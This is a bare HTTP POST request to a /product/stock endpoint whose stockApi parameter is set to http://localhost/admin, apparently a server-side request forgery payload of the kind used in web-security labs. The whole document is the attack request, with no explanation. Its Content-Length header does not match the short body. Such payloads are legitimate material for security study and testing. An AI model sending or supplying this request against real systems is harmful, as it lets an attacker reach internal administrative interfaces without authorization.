 POST /product/stock HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118

stockApi=http://localhost/admin